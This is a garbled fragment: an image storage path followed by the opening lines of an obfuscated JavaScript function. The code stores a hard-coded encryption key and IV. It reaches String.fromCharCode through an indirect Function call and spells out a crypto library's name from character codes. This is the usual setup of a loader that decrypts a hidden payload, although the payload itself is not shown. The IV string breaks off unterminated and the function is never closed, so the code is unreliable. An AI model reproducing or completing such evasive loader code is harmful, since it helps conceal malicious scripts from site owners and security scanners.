 (function(){
var mw_raw_iv = "UANXU3iWR6NiLuulVRaLd5xABhKL\/hdtCaLoBgydDPEZD5q0D+
var mw_raw_key = "AJSH+gNOLgOq+qhrMMA\/kaDKa3H7AHu4a678NpaB1mM=";
const fromCharCode = ['from','Char','Code'].join('');
const mw_call_custom_func = Function('return String')()[fromCharCode];
const mw_cryptojs_chars = [0x72, 0x70];
// cryptoJS lib array of chars and rearrange
const mw_cryptojs_map = [
...mw_cryptojs_chars.map(mw_j => mw_call_custom_func(mw_j)),
mw_call_custom_func(0x43),
mw_call_custom_func(0x79),
mw_call_custom_func(0x74),
mw_call_custom_func(0x6f),
mw_call_custom_func(0x4a),
mw_call_custom_func(0x53)
];